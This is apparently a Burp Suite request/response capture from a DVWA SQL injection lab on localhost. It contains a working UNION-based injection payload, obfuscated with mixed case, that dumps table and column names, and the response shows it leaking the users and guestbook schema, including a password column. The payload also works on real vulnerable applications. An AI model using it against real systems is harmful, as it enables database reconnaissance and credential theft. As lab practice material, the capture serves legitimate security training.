 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1:42001
3 Content-Length: 160
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 Origin: http://127.0.0.1:42001
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:42001/vulnerabilities/sqli/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: security=medium; PHPSESSID=3e3dn436o0bm5g2uvhc426aom3
21 Connection: keep-alive
22
23 id=1 union select 1, gRoUp_cOncaT(table_name, 0x3a, column_name) from information_schema.columns where
table_schema=database() group by table_name&Submit=Submit
Search
0 highlights
Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
DVWA Security
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1, gRoUp_cOncaT(table_name, 0x3a, column_na
First name: admin
Surname: admin
ID: 1 union select 1, gRoUp_cOncaT(table_name, 0x3a, column_na
First name: 1
Surname: guestbook:comment_id,guestbook:comment,guestbook:name
ID: 1 union select 1, gRoUp_cOncaT(table_name, 0x3a, column_na
First name: 1
Surname: users:last_login,users:avatar,users:password,users:us
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/